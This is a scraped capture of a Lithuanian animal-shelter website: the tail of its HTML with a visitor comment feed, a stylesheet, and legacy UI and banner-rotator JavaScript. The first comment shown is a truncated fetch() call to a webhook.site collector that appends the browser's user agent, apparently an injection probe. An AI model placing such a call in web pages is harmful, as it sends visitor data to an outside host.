fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 517 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,15 s. -->
<!-- PHP Truko: 0,222 s. -->
<!-- Viso Truko: 0.372 s. -->

<!-- IP: 18.218.10.24 --> 

--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/files/style.css
body_size: 14994
content:

/* Only for AnimalCare.lt */
BODY {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.text {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
P {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
SELECT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
INPUT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
BUTTON {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TEXTAREA {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}

.light {
	COLOR: #686f6f;
}
.black {
	COLOR: #404040;
}
.small {
	FONT-SIZE: 10px; 
}
.small_light {
	FONT-SIZE: 10px; COLOR: #686f6f;
}
.required {
	COLOR: #f00
}
.error {
	COLOR: #f00
}
.anounce P {
	DISPLAY: inline
}
.important_news {
    color: #E10000; TEXT-DECORATION: none
}
.very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; 
}
.small_very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; FONT-SIZE: 10px; 
}

A IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
IMG {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
A {
	FONT-SIZE: 11px; COLOR: #007575; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
A.more {
	FONT-SIZE: 13px; COLOR: #24282a; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: underline
}
A:hover {
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/spacer.gif); BACKGROUND-REPEAT: no-repeat; */
	TEXT-DECORATION: underline
}

/**********************************/
#intro {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
}

#listblack {
	PADDING-RIGHT: 0px; 
	BACKGROUND-POSITION: 0% 100%; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
	PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 13px; 
	/* LEFT: 50%; */ LEFT: 0%; 
	/* MARGIN-LEFT: -498px; */
	WIDTH: 1150px; 
	margin-left: auto ;
  	margin-right: auto ;
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
/*
#listblack {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 0px; LEFT: 50%; PADDING-BOTTOM: 5px; MARGIN-LEFT: -498px; WIDTH: 996px; PADDING-TOP: 13px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
*/
/*
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	MARGIN: 0px;
	BACKGROUND-POSITION: 0% 100%; /* LEFT: 50%;  */
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}
#listwhite {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	/* WIDTH: 1024px; */
	BACKGROUND-POSITION: 0% 100%; MARGIN: 0px 5px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #fff*/
}
*/
TD.leftcolumn {   /*inside greybox*/
	PADDING-TOP: 0px; PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; margin: 0px;
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top; 
	BACKGROUND-IMAGE: url(bg_left); BACKGROUND-REPEAT: repeat-y;
}
TD.content {
	PADDING-TOP: 0px; PADDING-RIGHT: 4px; PADDING-LEFT: 4px; PADDING-BOTTOM: 0px; 
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top;
	/*WIDTH: 800px; 	*/
	/*BACKGROUND-COLOR: #FFFFFF */
}
DIV.noprint {
}


/**********************************/

#head {
	HEIGHT: auto
}
/************************/
DIV#topmenu {
	padding-top: 0px; padding-bottom: 0px; MARGIN: 0;PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	  /*WIDTH: 600px;  COLOR: #EDEDE8; BACKGROUND-COLOR: #EDEDE8;*/
}
TABLE.topmenu {
	MARGIN: 0; WIDTH: 100%; 
}
TABLE.topmenu TD {
	/* BORDER-RIGHT: #FFFFFF 2px solid;  */
}
TABLE.topmenu A.lvl1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	DISPLAY: block;  WIDTH: auto;  /*LINE-HEIGHT: 10px; HEIGHT: 10px;    */ 
	FONT-WEIGHT: bold; FONT-SIZE: 13px; 
	COLOR: #FFFFFF; FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	TEXT-ALIGN: center; TEXT-DECORATION: none;
	/* background-color: #d7d3bb; */
}
TABLE.topmenu A.lvl1:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB;*/
}
TABLE.topmenu A.lvl2 {
	
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; 
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #FFFFFF; 
	FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	WHITE-SPACE: nowrap; TEXT-DECORATION: none;
	/* BACKGROUND-COLOR: #A6A68E; */
}
TABLE.topmenu A.lvl2:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB; */
}
TABLE.topmenu DIV.child {
	Z-INDEX: 100; VISIBILITY: hidden; POSITION: absolute; TOP: 2px /* BORDER-TOP: #A6A68E 1px solid;  */
}

/************************************************/
/*

TD.leftcolumn {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	VERTICAL-ALIGN: top; WIDTH: 205px; BACKGROUND-COLOR: #FFFFFF
}
TD.content {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 15px; BACKGROUND-POSITION: 100% 0%; VERTICAL-ALIGN: top; BACKGROUND-COLOR: #FFFFFF
}
*/




H1, H1 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 8px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	COLOR: #404040; PADDING-TOP: 0px; FONT-FAMILY: Trebuchet MS, Verdana, Arial, Helvetica, sans-serif
}

H2, H2 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; PADDING-BOTTOM: 0px; 
	MARGIN: 0px 0px 20px; COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 18px; MARGIN: 0px 0px 17px;
}
H3, H3 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	PADDING-BOTTOM: 0px; MARGIN: 0px 0px 20px; 
	COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 17px; MARGIN: 0px 0px 5px;
}

DIV.text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
DIV.line {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 50% 3px; PADDING-LEFT: 0px; 
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/line.gif); BACKGROUND-REPEAT: no-repeat; */	
	PADDING-BOTTOM: 15px; MARGIN: 15px 0px 0px; PADDING-TOP: 0px; TEXT-ALIGN: right
}
INPUT.fill {
	WIDTH: 95%
}
TEXTAREA {
	WIDTH: 95%
}
/*
SELECT {
	WIDTH: 95%
}
*/
SELECT.day {
	WIDTH: 50px
}
SELECT.month {
	WIDTH: 50px
}
SELECT.year {
	WIDTH: 80px
}
INPUT.action {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
TD.fname {
	PADDING-RIGHT: 10px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; VERTICAL-ALIGN: top; PADDING-TOP: 3px; TEXT-ALIGN: right
}
TD.gallery {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; VERTICAL-ALIGN: middle; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; TEXT-ALIGN: center
}
TD.gallery_wow {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; VERTICAL-ALIGN: middle; TEXT-ALIGN: center
}
TD.gallery DIV.popup {
	BORDER-RIGHT: #0c2022 1px solid; BORDER-TOP: #0c2022 1px solid; Z-INDEX: 1; VISIBILITY: hidden; BORDER-LEFT: #0c2022 1px solid; BORDER-BOTTOM: #0c2022 1px solid; WHITE-SPACE: nowrap; POSITION: absolute; BACKGROUND-COLOR: #FFFFFF; TEXT-ALIGN: left
}
TABLE.norml {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; BORDER-COLLAPSE: collapse; border-spacing: 0
}
/*start of shadows*/
DIV.outerpair1 {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade.gif) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2 {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade.gif) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox {
	BACKGROUND: url(/system/template/html/page.html/files/shadow.gif) BOTTOM RIGHT;
}
DIV.innerbox {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of shadows*/

/*start of grey shadows*/
DIV.outerpair1_grey {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade_grey.jpg) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2_grey {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade_grey.jpg) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox_grey {
	BACKGROUND: url(/system/template/html/page.html/files/shadow_grey.jpg) BOTTOM RIGHT;
}
DIV.innerbox_grey {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of grey shadows*/

/* grey box with round corners */
.roundedcornr_box {
   background: #f6f5ef;
}
.roundedcornr_top div {
   background: url(roundedcornr_tl.png) no-repeat top left;
}
.roundedcornr_top {
   background: url(roundedcornr_tr.png) no-repeat top right;
}
.roundedcornr_bottom div {
   background: url(roundedcornr_bl.png) no-repeat bottom left;
}
.roundedcornr_bottom {
   background: url(roundedcornr_br.png) no-repeat bottom right;
}

.roundedcornr_top div, .roundedcornr_top, 
.roundedcornr_bottom div, .roundedcornr_bottom {
   width: 100%;
   height: 5px;
   font-size: 1px;
}
.roundedcornr_content { margin: 0 0px; }

/* end of grey box with round corners*/

TD.no_photo {
	vertical-align:middle; background: url(/system/template/html/page.html/files/no_photo.jpg); background-repeat: no-repeat;
	PADDING-LEFT: 6px; PADDING-TOP: 6px; PADDING-RIGHT: 28px; PADDING-BOTTOM: 22px; TEXT-ALIGN: center; 
}

TD.vatop {
	VERTICAL-ALIGN: top
}
TD.vabottom {
	VERTICAL-ALIGN: bottom
}

#news_form input, #news_form textarea {
	width: 400px;
}
#news_form .submit {
	width: 160px;
	font-weight: 800;
	padding: 0;
}

/****************************  START OF CORNERs (TRANSPARENT)  **************************/

/*GREY rounded corners (transparent)*/
.b1f, .b2f, .b3f, .b4f, .contentf, .contentf2{
	background: url(/system/template/html/page.html/files/alpha-grey.png);    /* background:#A6A68E; */
}
.b1f, .b2f, .b3f, .b4f, .contentf2{
	font-size:1px; overflow:hidden; display:block; 
}
.b1f {
	height:1px;  margin:0 5px;
}
.b2f {
	height:1px;  margin:0 3px;
}
.b3f {
	height:1px;  margin:0 2px;
}
.b4f {
	height:2px;  margin:0 1px;
}
/*end of rounded corners*/


/*WHITE rounded corners (corners transparent)*/
.wb1f, .wb2f, .wb3f, .wb4f, .wcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-white.png); */   background:#FFFFFF;  
}
.wb1f, .wb2f, .wb3f, .wb4f{
	font-size:1px; overflow:hidden; display:block; 
}
.wb1f {
	height:1px; margin:0 5px;
}
.wb2f {
	height:1px; margin:0 3px;
}
.wb3f {
	height:1px; margin:0 2px;
}
.wb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/


/*LIGHT rounded corners (transparent)*/
.gb1f, .gb2f, .gb3f, .gb4f, .gcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-light.png); */   background:#f6f5ef; 
}
.gb1f, .gb2f, .gb3f, .gb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.gb1f {
	height:1px; margin:0 5px;
}
.gb2f {
	height:1px; margin:0 3px;
}
.gb3f {
	height:1px; margin:0 2px;
}
.gb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*SUPER LIGHT rounded corners (transparent)*/
.sgb1f, .sgb2f, .sgb3f, .sgb4f, .sgcontentf{
	background: url(/system/template/html/page.html/files/alpha-superlight.png);   /* background:#f6f5ef; */
}
.sgb1f, .sgb2f, .sgb3f, .sgb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.sgb1f {
	height:1px; margin:0 5px;
}
.sgb2f {
	height:1px; margin:0 3px;
}
.sgb3f {
	height:1px; margin:0 2px;
}
.sgb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*LIGHT rounded corners - RIGHT ONLY*/
.right_gb1f, .right_gb2f, .right_gb3f, .right_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.right_gb1f {
	height:1px; margin-right: 5px;
}
.right_gb2f {
	height:1px;margin-right: 3px;
}
.right_gb3f {
	height:1px; margin-right: 2px;
}
.right_gb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - RIGHT ONLY*/
.right_wb1f, .right_wb2f, .right_wb3f, .right_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.right_wb1f {
	height:1px; margin-right: 5px;
}
.right_wb2f {
	height:1px; margin-right: 3px;
}
.right_wb3f {
	height:1px; margin-right: 2px;
}
.right_wb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*LIGHT rounded corners - LEFT ONLY*/
.left_gb1f, .left_gb2f, .left_gb3f, .left_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.left_gb1f {
	height:1px; margin-left: 5px;
}
.left_gb2f {
	height:1px;margin-left: 3px;
}
.left_gb3f {
	height:1px; margin-left: 2px;
}
.left_gb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - LEFT ONLY*/
.left_wb1f, .left_wb2f, .left_wb3f, .left_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.left_wb1f {
	height:1px; margin-left: 5px;
}
.left_wb2f {
	height:1px; margin-left: 3px;
}
.left_wb3f {
	height:1px; margin-left: 2px;
}
.left_wb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/



/***  Pure CSS Disjointed Image Rollovers  ****/
#Relative {position: relative; margin:0 auto 14px auto; min-height:200px; _height:200px /**for IE6 Only**/ }

/**menu**/


#navlist {

padding: 0 10px 10px;
margin-left: 220;

/* padding: 0 1px 1px;
margin-left: 0;
font: bold 12px Verdana, sans-serif; 
*/
}

#navlist li {
/*
list-style: none;
margin: 0;
display: inline;
*/
}

#navlist li a {

padding: 0.5em 0.5em 0.5em 0.75em;
/* border-left: 1em solid #AAB; */
/* background: #CCD;  */
text-decoration: none;

}

#navlist li a:link { 
/*
color: #448; 
*/
}

#navlist li a:visited { 
/*
color: #667; 
*/
}

#navlist li a:hover, #navlist li a:active, #navlist li a:focus{
border-color: #FF9900;
color: #FFF;
background: #0099FF;
visibility: visible;}

/**Default Image container**/

#defaultImage {
visibility:visible;
display:block;
position:absolute;
/*left:49px;*/ left:0px;          /**adjust position in pixels or % **/
/*top:50px;*/  top:0px;          /**adjust position in pixel or %**/
}

/**disjointed image rules**/

#navlist li a span {
visibility:hidden;
display:block;
position:absolute;
/*left:49px;*/ left:0px;      /**position same as default image layer above**/
/*top:50px;*/  top:0px;     /**position same as default image layer above**/
color:#666; }

#navlist li a:hover span, #navlist li a:active span, #navlist li a:focus span {
visibility:visible;}

/**end menu**/








--- FILE ---
content_type: application/javascript
request_url: http://www.gyvunugloba.lt/system/template/html/default_080622.js
body_size: 6577
content:

<!-- // begin

function swapVisibility(id) {
	object = document.getElementById(id);
	form_visibility = document.getElementById('show_search_form');
	if (object) {
		if (object.style.display == "block") {
			object.style.display = "none";
			form_visibility.value = '0';
		} else {
			object.style.display = "block";
			form_visibility.value = '1';
		}
	}
}

function swapLabel(id, primaryLabel, secondaryLabel) {
	object = document.getElementById(id);
	if (object) {
		if (object.innerHTML == primaryLabel) {
			object.innerHTML = secondaryLabel;
		} else {
			object.innerHTML = primaryLabel;
		}
	}
}

function popup(adresas, name, width, height) 
{ 
	window.open(""+adresas+"", name,""+width+","+height+", toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=yes,copyhistory=no,resizable=yes, top=80, left=150"); 
}

function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") &&
       anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}

window.onload = externalLinks;

function showBox( boxId )
{
    var myBox = document.getElementById( boxId );

    if ( myBox.style.display == 'none' )
    {
        myBox.style.display = 'block';
    } 
    else 
    {
        myBox.style.display = 'none';
    }
}

function flash(src, width, height)
{
    document.write(
        '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0"' + (width ? ' width="'+width+'"' : '') + (height ? ' height="'+height+'"' : '') + ' id="padidintas" align="middle">' + "\n" +
        '    <param name="allowScriptAccess" value="sameDomain" />'+ "\n" +
        '    <param name="movie" value="'+src+'" />'+ "\n" +
        '    <param name="quality" value="high" />'+ "\n" +
        '    <embed src="'+src+'" quality="high"' + (width ? ' width="'+width+'"' : '') + (height ? ' height="'+height+'"' : '') + ' name="padidintas" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />' + "\n" +
        '</object>'
    );
}

/*
	Form field Limiter script- By Dynamic Drive
	For full source code and more DHTML scripts, visit http://www.dynamicdrive.com
	This credit MUST stay intact for use
*/

var Limit_ns6 = document.getElementById && !document.all

function LimitRestrictinput(maxlength,e,placeholder)
{
	if (window.event&&event.srcElement.value.length>=maxlength)
	
	return false
	
	else if (e.target&&e.target==eval(placeholder)&&e.target.value.length>=maxlength)
	{
		var pressedkey=/[a-zA-Z0-9\.\,\/]/ //detect alphanumeric keys
		
		if (pressedkey.test(String.fromCharCode(e.which))) e.stopPropagation()
	}
}

function LimitCountlimit(maxlength,e,placeholder)
{
	var theform=eval(placeholder)
	
	var lengthleft=maxlength-theform.value.length
	
	var placeholderobj=document.all? document.all[placeholder] : document.getElementById(placeholder)

	if (window.event||e.target&&e.target==eval(placeholder))
	{
		if (lengthleft<0) theform.value=theform.value.substring(0,maxlength)
		
		placeholderobj.innerHTML=lengthleft
	}
}

function displaylimit(thename, theid, thelimit)
{
	var theform= (theid != "" ? document.getElementById(theid) : thename);
	
	var limit_text='<span id="'+theform.toString()+'">'+thelimit+'</span>';
	
	if (document.all||Limit_ns6)
	
	document.write(limit_text)
	
	if (document.all)
	{
		eval(theform).onkeypress=function(){ return LimitRestrictinput(thelimit,event,theform) }

		eval(theform).onkeyup=function(){ LimitCountlimit(thelimit,event,theform) }
	}
	else if (Limit_ns6)
	{
		document.body.addEventListener('keypress', function(event) { LimitRestrictinput(thelimit,event,theform) }, true); 
		
		document.body.addEventListener('keyup', function(event) { LimitCountlimit(thelimit,event,theform) }, true); 
	}
}
///////////////Banner rotator////////////////
//banerio atvaizdavimas
var banners=new Array();
function CreateControl(td_id,w,h,failas)
	{
	var td=document.getElementById(td_id);
	var transparent=(td_id=="td_left1" || td_id=="td_sec31")?1:0;
	var objektas="baneris";
	objektas="<OBJECT classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"";
	objektas+=" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0\"";
	objektas+=" WIDTH=\""+w+"\" HEIGHT=\""+h+"\">";
	//if(transparent==1)
	//	objektas+="<PARAM NAME=\"wmode\" value=\"transparent\" />";
	objektas+="<PARAM NAME=\"movie\" VALUE=\""+failas+"\" />";
	objektas+="<PARAM NAME=\"menu\" VALUE=\"false\" />";
	objektas+="<PARAM NAME=\"quality\" VALUE=\"high\" />";
	objektas+="<EMBED src=\""+failas+"\" menu=\"false\" quality=\"high\"";
	objektas+=" WIDTH=\""+w+"\" HEIGHT=\""+h+"\" TYPE=\"application/x-shockwave-flash\"";
	//if(transparent==1)
	//	objektas+=" wmode=\"transparent\"";
	objektas+=" PLUGINSPAGE=\"http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash\">";
	objektas+="</EMBED></OBJECT>";
	td.innerHTML=objektas;
	}

function create_banner(plotis,aukstis,trukme,failas,linkas,tipas)
	{
	//this.sec_id=sec_id;
	this.plotis=plotis;
	this.aukstis=aukstis;
	this.trukme=trukme;
	this.linkas=linkas;
	this.tipas=tipas;
	this.failas=failas;
	/*this.preload=document.createElement("img");
    this.preload.setAttribute("src",failas);*/
	}
//Show banner: banner sequence array, element in which has to shown banner ID
function sec1_banRot(sec1_banAr_name, elem_in_show)
	{
	eval("sec1_banAr="+sec1_banAr_name+";");
	var sec1_myC= Math.floor(Math.random()*(sec1_banAr.length));
	if(sec1_myC > sec1_banAr.length-1)
		{sec1_myC=0;}
	if(sec1_banAr[sec1_myC]['tipas']=="swf")
		CreateControl(elem_in_show,sec1_banAr[sec1_myC]['plotis'],sec1_banAr[sec1_myC]['aukstis'],sec1_banAr[sec1_myC]['failas']);
	else
		document.getElementById(elem_in_show).innerHTML="<a href='"+sec1_banAr[sec1_myC]['linkas']+"' target='blank'><img src='"+sec1_banAr[sec1_myC]['failas']+"' class='ad100x50' width='"+sec1_banAr[sec1_myC]['plotis']+"' height='"+sec1_banAr[sec1_myC]['aukstis']+"' vspace='0' border='0' alt=''></a>";
	setTimeout("sec1_banRot('"+sec1_banAr_name+"', '"+elem_in_show+"')", sec1_banAr[sec1_myC]['trukme']);
	sec1_myC++;
	}

// end -->
